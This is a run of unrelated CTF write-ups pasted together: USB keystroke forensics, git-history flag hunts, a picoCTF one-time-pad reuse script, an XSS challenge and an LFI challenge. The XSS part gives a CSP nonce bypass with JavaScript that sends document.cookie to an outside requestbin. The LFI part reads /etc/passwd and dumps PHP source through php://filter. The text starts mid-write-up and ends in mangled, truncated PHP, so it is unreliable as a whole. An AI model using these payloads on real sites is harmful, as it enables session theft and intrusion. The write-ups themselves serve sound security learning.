
3. Once you have found this header, you have to right-click the packet in the main window and select the "Follow...TCP Stream" option.4. This will open a new window where you can see more clearly the ascii representation of the RAR file.5. You have to configure the "show and save data as" option to "raw" and you'll have to wait a little bit, in order to give wireshark the time to load all packets in "raw mode".6. After 3/4 seconds, you can click the "save as..." button and save the file as a RAR file.
## Step 2: Repair RAR file

After Step 1, I tried to open the archive in Windows with WinRar, but I figure out that the RAR file was corrupted.Fortunately, WinRar is able to repair corrupted RAR files, so I clicked on "Utilites --> Repair a corrupted archive"(this will create a new archive called rebuilt.*name_archive*.rar).
After that, I tried to extract the archive, but I was asked to insert a password to unlock the archive, and this lead us to the third step.

## Step 3: Recover password from stream2.pcapng
It's time to analyse stream2.pcapng.The first time I opened it I was confused: can I sniff USB packets with wireshark?(In the protocol column, we can see that is specified USB) The answer is _yes_. Among all the wonderful things wireshark allow us to do, there is also USB packet sniffing and analysis.

For me, this part was the hardest of this challenge, but also the most interesting.The first thing I thought was that a keyboard communicates with the CPU thru _interrupts_. The keyboard literally interrupts the CPU saying that the user has typed some characters, so the CPU can read this characters and print them to the screen.
So I started searching for possible interrupts in the packets but I wasn't able to find anything. After some researches, I found this article --> https://abawazeeer.medium.com/kaizen-ctf-2018-reverse-engineer-usb-keystrok-from-pcap-file-2412351679f4 that actually was a writeup of another CTF.
In this article the author talks about four ways the keyboard can interact with CPU: isochronus mode, interrupt mode, bulk mode and control mode.Each of these mode has an hex value that identifies the mode(0 for isochronus, 1 for interrupt, 2 for control and 3 for bulk).So I thought that I had to find what mode this keyboard had used, but it turned out that in this pcap file there are multiple modes!

I started looking for interrupt mode packets and I tried to see if from the Lefover Captured Data (Data that can contain the number of the key pressed) I could have been able to extract the key pressed from the user, but nothing.
The legth of this data was too big to be a keystroke.
Reading the article mentioned before, I tried to put the same display filter shown in the article: `((usb.transfer_type == 0x01) && (frame.len == 72)) && !(usb.capdata == 00:00:00:00:00:00:00:00)` but this filter didn't worked for me.So I tried to remove the "frame.len" part, applying the following filter: `((usb.transfer_type == 0x01) && !(usb.capdata == 00:00:00:00:00:00:00:00)`.This is the output I received.

The packet with length 35 caught my attention: the Leftover Capture Data wad very small and of the format `0000xx0000000000` (8 hex values), and this was also the format of the keystrokes that the guy of the writeup had found!
| Leftover Capture Data || -------------------- || 0000**28**0000000000 | | 0000**1a**0000000000 || 0000**13**0000000000 || 0000**1a**0000000000 || 0000**0b**0000000000 || 0000**14**0000000000 || 0000**16**0000000000 || 0000**07**0000000000 || 0000**0b**0000000000 || 0000**0f**0000000000 || 0000**13**0000000000 || 0000**24**0000000000 || 0000**0b**0000000000 || 0000**1b**0000000000 || 0000**23**0000000000 || 0000**26**0000000000 |
These are the hex values that I found.
I tried to use his python script to map the `xx` values of the packets with the keys, but it didn't worked for me.Eventually I figured out that these values are not the hex values of the key pressed, but they are the hex values of the **Usage IDs** of the keys. Fortunately I found a PDF from usb.org that explain the translation between Usage ID and key value. Link to the pdf --> https://usb.org/sites/default/files/documents/hut1_12v2.pdf (page 53)
So the hex values can be translated into:28 --> Enter1A --> w13 --> p1A --> w0B --> h14 --> q16 --> s07 --> d0B --> h0F --> l13 --> p24 --> 70B --> h1B --> x23 --> 626 --> 9
This is the password for the **RAR file**
## Step 4: The intricated RAR
After the extraction of the archive, we can see the beautiful mess of the root directory. Inside this directory there are **15** directories, and each of these directories have other sub-directories. Here there is the `tree` command on the root directory:

Inside each folder there is a file called `FLAG IS HERE.txt`...obviously most of them are baits, but I knew that the flag must be inside this mess.I exported the rar file in windows and I used the search function of WinRar to find the flag(I knew that the format of the flag was VolgaCTF{... so I searched for that) and boom! The flag magically appeared.

|
## [See original writeup on site](https://barelycompetent.dev/post/ctfs/2021-04-11-ritsecctf/#blob)
### Blob> Ha. Blob. Did you get the reference?>> http://git.ritsec.club:7000/blob.git/>> ~knif3
We are pointed at a website that is a publicly exposed git repo. We can clone it locally like so:
```bashgit clone http://git.ritsec.club:7000/blob.gitcd blob```
Inside, we see a `flag.txt` file, as well as a README.md file:
```cat flag.txtthese aren't the droids you're looking for
cat README.md# Blob
That pesky flag should be around here somewhere...```
Hmm, OK, so we likely need to find the flag using one of git's utilities (likely relating to _blobs_).
I happened to first check `~/.git/packed-refs`, which lead me to do the following:
```bashgit show-refa69cb6306e8b75b6762d6aa1b0279244cacf3f3b refs/heads/mastera69cb6306e8b75b6762d6aa1b0279244cacf3f3b refs/remotes/origin/HEADa69cb6306e8b75b6762d6aa1b0279244cacf3f3b refs/remotes/origin/masterd0644363aa853a17c9672cefff587580a43cf45e refs/tags/flag```
Well, looky looky, `ref/tags/flag`. That looks like what we want. So we need to look at that tag there, like so:
```bashgit --no-pager show --tags --no-patchRS{refs_can_b3_secret_too}```
Flag is `RS{refs_can_b3_secret_too}` |
# Easy Peasy
Category: Cryptography AUTHOR: MADSTACKS
**DISCLAIMER! I do not own any of the challenge files!**
## Description```A one-time pad is unbreakable, but can you manage to recover the flag? (Wrap with picoCTF{})```
## Connecting
We were given an `nc` command to run (as well as the source code, more on that later). ```nc mercury.picoctf.net 58913******************Welcome to our OTP implementation!******************This is the encrypted flag!51124f4d194969633e4b52026f4c07513a6f4d05516e1e50536c4954066a1c57
What data would you like to encrypt?```Alright... so what exactly is a one-time pad? The gimmick of it is, that we have a random string (that is our key) that is at least as long as the message (in our case it's longer). But what is the most important part? This surely can't be secure! Well it is, only if the key is never reused. Hell, even the NSA used a one-time pad! On paper! (listen about that [here](https://darknetdiaries.com/episode/83/)). Now that we know this, time to look at the source code.
## Studying otp.py
At the start we have some important variables:```pyKEY_FILE = "key"KEY_LEN = 50000FLAG_FILE = "flag"```Next we have two functions `encrypt` and `startup`. `startup` is called first, it reads from the `FLAG_FILE`, sets a starting and end point and then encrypts the flag using the key from `KEY_FILE`:```pydef startup(key_location): flag = open(FLAG_FILE).read() kf = open(KEY_FILE, "rb").read()
start = key_location stop = key_location + len(flag)
key = kf[start:stop] key_location = stop
result = list(map(lambda p, k: "{:02x}".format(ord(p) ^ k), flag, key)) print("This is the encrypted flag!\n{}\n".format("".join(result)))
return key_location```So what are the `start` and `stop` variables for? These are file offsets, so the key will always be as long as the message. Now the `encrypt` function:```pydef encrypt(key_location): ui = input("What data would you like to encrypt? ").rstrip() if len(ui) == 0 or len(ui) > KEY_LEN: return -1
start = key_location # starts at 32 stop = key_location + len(ui) # 32 + len(input)
kf = open(KEY_FILE, "rb").read()
if stop >= KEY_LEN: stop = stop % KEY_LEN # if stop == KEY_LEN then stop = 0 key = kf[start:] + kf[:stop] # key = [start, 0] else: key = kf[start:stop] key_location = stop # we want this to be 0
result = list(map(lambda p, k: "{:02x}".format(ord(p) ^ k), ui, key))
print("Here ya go!\n{}\n".format("".join(result)))
return key_location```This is the really important function for us. I added some comments for myself as I was solving the challenge. So what is going on here? The function reads our input (if none is provided or its bigger than 50000 return -1), gets a starting file offset and calculates the ending offset. The start is where the end was previously, so when we give our first input it is the length of the flag ( `len(flag)/2` actually. As each letter is a hex number of atleast two letters/digits).
So this gives us an offset of `32`. What next? Look here:```py if stop >= KEY_LEN: stop = stop % KEY_LEN # if stop == KEY_LEN then stop = 0 key = kf[start:] + kf[:stop] # key = [start, 0] else: key = kf[start:stop] key_location = stop # we want this to be 0 ```Interesting huh? If the `stop` offset is equal or larger then the `KEY_LEN` variable we set stop to `stop % KEY_LEN`. What does that mean for us? Well, if we get the stop to be exactly `KEY_LEN` then `KEY_LEN % KEY_LEN == 0` and bam! We have one-time pad reuse!! If this is not obvious to you, try playing around with it in the console.
Lastly, since the "encryption" is just a xor, we can easily get the result by xoring with the key again.
## Getting padding reuse
Now we just need to construct our payload and run our script. Once we loop the pad back to zero, we need an input of length `32`. Because we know the plaintext and the ciphertext, we can xor them and get the key! Then just xor with the encrypted flag and whabbam.```pyfrom pwn import *
import binascii
offset = 50000 - 32
p = remote('mercury.picoctf.net', 58913)
print(p.recvline())print(p.recvline())encrypted_flag = p.recvline().strip()
print(encrypted_flag)
p.recvuntil('?')p.sendline('A'*offset)
p.recvuntil('?')
p.sendline('A'*32)
p.recvline()```I used `pwntools` because it allowed me to easily interact with the remote service. Like this I receive lines, send a bunch of A's (to get back to offset 0) and send exactly 32 A's. ```pyencoded = p.recvline().strip()
print(f'encoded input: {encoded}')
encoded = binascii.unhexlify(encoded)
print(f'unhexed input: {encoded}')```Then unhexlify the input so we can decode it! ```pymessage = 'A'*32
key = []
for e in range(len(encoded)): key.append( ord(message[e])^encoded[e] )
print(f'[+] Found key: {key}')```Then just xor the unhexlified encrypted message with our plaintext and we have the key! ```pydecoded_flag = []
encrypted_flag = binascii.unhexlify(encrypted_flag)
for i in range(32): decoded_flag.append( chr(key[i]^encrypted_flag[i]) )
flag = ''.join(decoded_flag)
print(f'flag: {flag}')```And finally the flag is decrypted. This is all put together in [solve.py](https://github.com/xnomas/PicoCTF-2021-Writeups/easy_peasy/solve.py). Then when we run it:```pypython3 solve.py [+] Opening connection to mercury.picoctf.net on port 58913: Doneb'******************Welcome to our OTP implementation!******************\n'b'This is the encrypted flag!\n'b'51124f4d194969633e4b52026f4c07513a6f4d05516e1e50536c4954066a1c57'encoded input: b'23666b6f3a3c1a111d3971771d397122181d3927731d3925231d3924241d3924'unhexed input: b'#fko:<\x1a\x11\x1d9qw\x1d9q"\x18\x1d9\'s\x1d9%#\x1d9$$\x1d9$'--------------------------------------------------Working on the decode--------------------------------------------------[+] Found key: [98, 39, 42, 46, 123, 125, 91, 80, 92, 120, 48, 54, 92, 120, 48, 99, 89, 92, 120, 102, 50, 92, 120, 100, 98, 92, 120, 101, 101, 92, 120, 101]flag: 35ecb423b3b43472c35cc2f41011c6d2```Now just wrap the output in `picoCTF{35ecb423b3b43472c35cc2f41011c6d2}`. |
# nomnomnom:Web:130ptsI've made a new game that is sure to make all the Venture Capitalists want to invest! Care to try it out? [NOM NOM NOM (the game)](https://nomnomnom.2021.chall.actf.co/) [source](deploy.zip) Hint Can you [beat my score](https://nomnomnom.2021.chall.actf.co/shares/hint)?
# Solutionアクセスするとゲームが置いてある。 どうやらスコアをシェアできるようだ。 snek nomnomnom [site1.png](site/site1.png) どう考えてもXSS問である。 以下のように名前でXSSができるが、CSPがあるためブロックされる。 ```html
<html> <head> <meta http-equiv='Content-Security-Policy' content="script-src 'nonce-4e93f214cc76bd6c734ede0f3f86ccc0'"> <title>snek nomnomnom</title> </head> <body> <h2>snek goes <em>nomnomnom</em></h2> Check out this score of 1! Play! <button id='reporter'>Report.</button> This score was set by <script>alert(1)</script> <script nonce='4e93f214cc76bd6c734ede0f3f86ccc0'>function report() { fetch('/report/a903395ddf2d621d', { method: 'POST' })}
document.getElementById('reporter').onclick = () => { report() } </script> </body></html>```名前挿入箇所の後ろにこれ見よがしにnonceが書かれている。 以下のようにscriptタグを入れ込むとnonceを取り込むことができる。 jsのアップロードは[TextBin](https://textbin.net/)を用いた。 ```html<script src="https://textbin.net/raw/o4tst0cpr6" dummy=\``````JavaScriptlocation.href = 'https://enf7ula6130xw.x.pipedream.net/?cookie=' + document.cookie;// https://enf7ula6130xw.x.pipedream.net/ <- RequestBin.com```結果は次のようになる。 ```html<!DOCTYPE html><html> <head> <meta http-equiv='Content-Security-Policy' content="script-src 'nonce-c339418395e04e47d23911f610a5e86e'"> <title>snek nomnomnom</title> </head> <body> <h2>snek goes <em>nomnomnom</em></h2> Check out this score of 1! Play! <button id='reporter'>Report.</button> This score was set by <script src="https://textbin.net/raw/o4tst0cpr6" dummy=\ <script nonce='c339418395e04e47d23911f610a5e86e'>function report() { fetch('/report/444c9aa519fbcc84', { method: 'POST' })}
document.getElementById('reporter').onclick = () => { report() } </script> </body></html>```即座にリダイレクトしてしまうため、読み込みを中断してコンソールより以下を実行する。 curlでPOSTしてもよい。 ```JavaScriptfetch('/report/933aca6a5e744751', { method: 'POST'})```すると以下のcookieが手に入る。 ```no_this_is_not_the_challenge_go_away=b737f9727c292ab8071ea8f6fd49fc85d15afc26d5557740bed750ab44b2ef94f0fd7509afe74bb5bffbeb52c99c81aadafa7923e0bb83799236cef429c3e4f6```何やら書いてあるが、無視して自身のcookieに設定する。 ゲームをクリアするとflagが書かれていた。 flag [flag.png](site/flag.png)
## actf{w0ah_the_t4g_n0mm3d_th1ng5} |
# Robots
By [Siorde](https://github.com/Siorde)
## DescriptionRobots are taking over. Find out more.
## SolutionSo i got a link with apparently nothing interesting on the page. But if i look at the sources i see that their is a blag "flag.txt" hidden. so i went to http://34.69.61.54:5247/flag.txt ```curl http://34.69.61.54:5247/flag.txtVW05aWIzUnpJR0Z5WlNCMFlXdHBibWNnYjNabGNpQXVMaTQ9```It was a string encoded two time in base64```curl http://34.69.61.54:5247/flag.txt 2> /dev/null| base64 --decode | base64 --decodeRobots are taking over ...%```So it was not the flag...From that string I tried the path /robots to see if i could get something but i got rickrolled. I had no more clue of where to look at, so i tried different path. And when I tried /flag I got the same redirection as the /robots. So i though maybe I should add .txt to the path /robots. I got a list of allow and disallow path. And while looking at it i found : ```Allow: /flag/UlN7UjBib3RzX2FyM19iNGR9```So i decoded the string : ```echo UlN7UjBib3RzX2FyM19iNGR9 | base64 --decodeRS{R0bots_ar3_b4d}```And their was the flag ! |
## [See original writeup on site](https://barelycompetent.dev/post/ctfs/2021-04-11-ritsecctf/#1597)
### 1597> ... as in https://xkcd.com/1597/>> http://git.ritsec.club:7000/1597.git/
We're given a website, with a publicly exposed git directory.
Clone it locally:
```bashgit clone http://git.ritsec.club:7000/1597.git/```
cd into it. We see an empty `flag.txt` file. Checking the git history, we see:
```git --no-pager logcommit dcc402050827e92dbcf2578e24f2cba76f34229c (HEAD -> master, origin/master, origin/HEAD)Author: knif3 <[email protected]>Date: Fri Apr 9 05:49:00 2021 +0000
Updated the flag
commit bb7917f300dd7ba1e5b45055dc802a8e4e3f19e5Author: knif3 <[email protected]>Date: Fri Apr 9 05:49:00 2021 +0000
Initial Commit```
Checkout out the original commit, and cat flag file:
```bashgit checkout bb7917f300dd7ba1e5b45055dc802a8e4e3f19e5
cat flag.txtYour princess is in another castle```
OK, slightly larger search:
```bashgit --no-pager rev-list --all | ( while read revision; do git --no-pager grep -F 'RS' $revision done)```
Which yields the flag:
```b123f674a07eaf5914eda8845d86b5219fc1de11:flag.txt:RS{git_is_just_a_tre3_with_lots_of_branches}```
Flag is `RS{git_is_just_a_tre3_with_lots_of_branches}`. |
## [See original writeup on site](https://barelycompetent.dev/post/ctfs/2021-04-11-ritsecctf/#dababyweb)
> Dababy wanted to share a message, but he seemed to put it too high up...>> 34.72.118.158:6284>> Author: Darkfowl
Navigating to the site, we see:
> "Dababy has his secret message hidden somwhere, but how can we read it?">> * Dababy's Name Judgement> * Dababy's Images
The first page, Dababy's name judgement, provides us a textbox that we can input data into, and it is echo'ed back to us with
> "**\<input\>** Is a Cool Name Lesss Go!"
So it seems like we are going to be able to exploit this, depending on how the service is written. Before I got into the textbox, I looked at the other page option, dababy's images.
When navigating there, notice the form of the URL:
* http://34.72.118.158:6284/fun1.php?file=suge
**/fun1.php?file=suge** is a dead giveaway for LFI on easy web challenges. Trying `/fun1.php?file=../../../../../etc/passwd` for example, we get back the `/etc/passwd` contents:
```noneroot:x :0:0:root:/root:/bin/bash daemon:x :1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x :2:2:bin:/bin:/usr/sbin/nologin sys:x :3:3:sys:/dev:/usr/sbin/nologin sync:x :4:65534:sync:/bin:/bin/sync games:x :5:60:games:/usr/games:/usr/sbin/nologin man:x :6:12:man:/var/cache/man:/usr/sbin/nologin lp:x :7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x :8:8:mail:/var/mail:/usr/sbin/nologin news:x :9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x :10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x :13:13:proxy:/bin:/usr/sbin/nologin www-data:x :33:33:www-data:/var/www:/usr/sbin/nologin backup:x :34:34:backup:/var/backups:/usr/sbin/nologin list:x :38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x :39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x :41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x :65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x :100:65534::/nonexistent:/usr/sbin/nologin```
When we enter a path to a file that errors, we are revealed the path of the currently running script. E.g, `/fun1.php?file=../../../../../etc/fooooo` gives:
> Warning: include(../../../../../etc/fooooo): failed to open stream: No such file or directory in /var/www/html/fun1.php on line 5>> Warning: include(): Failed opening '../../../../../etc/fooooo' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/fun1.php on line 5
So, since we gave LFI already, I tried another trick, which is using the `php://filter` to be able to base64 encode data. Combining this with the babove path, we are able to read the source code of the page:
```http://34.72.118.158:6284/fun1.php?file=php://filter/convert.base64-encode/resource=/var/www/html/fun1.php````
Which gives:
```bashPD9waHAKJGZpbGUgPSAkX0dFVFsiZmlsZSJdOwppZihpc3NldCgkZmlsZSkpCnsKICAgICAgICBpbmNsdWRlKCRmaWxlKTsKfQplbHNlCnsKICAgICAgICBpbmNsdWRlKCJzdWdlIik7Cn0KPz4KCjxzdHlsZSB0eXBlPSJ0ZXh0L2NzcyI+Cmh0bWwsIGJvZHl7d2lkdGg6IDEwMCU7IGhlaWdodDogMTAwJTsgcGFkZGluZzogMDsgbWFyZ2luOiAwfQpkaXZ7cG9zaXRpb246IGFic29sdXRlOyBwYWRkaW5nOiAwZW07IGJvcmRlcjogMXB4IHNvbGlkICMwMDB9CiNud3t0b3A6IDEwJTsgbGVmdDogMDsgcmlnaHQ6IDUwJTsgYm90dG9tOiA1MCV9CiNuZXt0b3A6IDA7IGxlZnQ6IDUwJTsgcmlnaHQ6IDA7IGJvdHRvbTogNTAlfQojc3d7dG9wOiA1MCU7IGxlZnQ6IDA7IHJpZ2h0OiA1MCU7IGJvdHRvbTogMH0KI3Nle3RvcDogNTAlOyBsZWZ0OiA1MCU7IHJpZ2h0OiAwOyBib3R0b206IDB9Cjwvc3R5bGU+Cgo8ZGl2IGlkPSJudyI+PGltZyBzcmM9Ii9pbWcvZGFiYWJ5NC5qcGciIHN0eWxlPSJ3aWR0aDoxMDAlO2hlaWdodDoxMDAlOyI+PC9kaXY+CjxkaXYgaWQ9Im5lIj48aW1nIHNyYz0iL2ltZy9kYWJhYnk1LmpwZyIgc3R5bGU9IndpZHRoOjEwMCU7aGVpZ2h0OjEwMCU7Ij48L2Rpdj4KPGRpdiBpZD0ic3ciPjxpbWcgc3JjPSIvaW1nL2RhYmFieTYuanBnIiBzdHlsZT0id2lkdGg6MTAwJTpoZWlnaHQ6MTAwJTsiPjwvZGl2Pgo8ZGl2IGlkPSJzZSI+PGltZyBzcmM9Ii9pbWcvZGFiYWJ5Ny5wbmciIHN0eWxlPSJ3aWR0aDoxMDAlOmhlaWdodDoxMDAlOyI+PC9kaXY+Cg==```
So now we can decode the source of the website pages, which gives us this:
```php
<style type="text/css">html, body{width: 100%; height: 100%; padding: 0; margin: 0}div{position: absolute; padding: 0em; border: 1px solid #000}#nw{top: 10%; left: 0; right: 50%; bottom: 50%}#ne{top: 0; left: 50%; right: 0; bottom: 50%}#sw{top: 50%; left: 0; right: 50%; bottom: 0}#se{top: 50%; left: 50%; right: 0; bottom: 0}</style>
<div id="nw"></div><div id="ne"></div><div id="sw"></div><div id="se"></div>```
Likewise, we should be able to read the other page (`fun.php`), so trying `fun.php` gives us the following after base64 decoding:
```php
<html<div style="background-image: url('/img/dababy2.jpg')"height= 100%;background-size: cover;<head> <title>DaBaby Cool Name Convertable</title></head><body> <form action="fun.php" method="get"> Enter a cool name: <input type="text" name="string" value="Your name!"> <input type="submit"> Dababy's Response: </form> = 40){ echo "Dababy says that's a long name"; } else { if (strpos($name, 'ls') == false && (strpos($name, ';') !== false || strpos($name, '&') !== false || strpos($name, '|') !== false)) {
<form action="fun.php" method="get"> Enter a cool name:
